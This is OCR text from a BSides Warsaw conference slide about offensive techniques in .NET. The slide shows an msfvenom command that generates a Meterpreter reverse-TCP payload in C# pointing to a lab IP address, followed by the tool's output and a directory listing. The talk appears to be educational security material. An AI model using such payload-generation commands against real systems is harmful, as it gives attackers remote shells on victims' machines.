 BSIDES
Warsaw
COŚ BRZYDKIEGO – DAWAĆ MI TU PAYLOAD;P
Administrator: Developer Command Prompt for VS 2017
c:\brzydkie>msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.101 lport=4444 -f csharp -o plik.cs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
Saved as: plik.cs
c:\brzydkie>
c:\brzydkie>dir
Volume in drive C has no label.
Volume Serial Number is E926-2CDD
Directory of c:\brzydkie
06.10.2018 19:31 <DIR> .
06.10.2018 19:31 <DIR> ..
06.10.2018 19:29 29 brzydkie.cs
06.10.2018 19:31 1 759 plik.cs
2 File(s) 1 788 bytes
2 Dir(s) 607 287 189 504 bytes free
gemotial
Taniec Z Całym Ciałem W Gipsie,
Czyli Hakierowanie Z Poziomu .neta
- Angelika Maria Piątkowska
BSIDES
Warsaw
OGICALTRUST
PONAD 10 LAT
MY BEZPIECZEŃSTWO